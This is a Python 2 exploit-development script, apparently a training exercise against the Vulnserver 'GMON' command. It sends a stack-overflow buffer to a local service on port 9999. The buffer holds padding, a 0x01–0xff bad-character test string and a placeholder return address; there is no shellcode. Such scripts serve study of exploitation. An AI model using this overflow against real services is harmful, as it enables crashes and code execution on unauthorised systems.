 1 import socket
2 import os
3 import sys
4
5 target_command = "GMON /"
6 offset = 3522
7 eip = "\x42" * 4
8
9 bad_chars = ""
10 bad_chars += "\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
11 bad_chars += "\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
12 bad_chars += "\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
13 bad_chars += "\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
14 bad_chars += "\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
15 bad_chars += "\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
16 bad_chars += "\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
17 bad_chars += "\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
18
19 payload = ""
20 payload += target_command
21 payload += "A" * (offset - len(bad_chars))
22 payload += bad_chars
23 payload += eip
24 payload += "C" * (4103 - offset - len(eip))
25
26 print "[+] Sending buffer (Size: %d)" % len(payload)
27
28 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
29 s.connect(('127.0.0.1', 9999))
30 print(s.recv(1024))
31 s.send(payload)
32 s.close()
33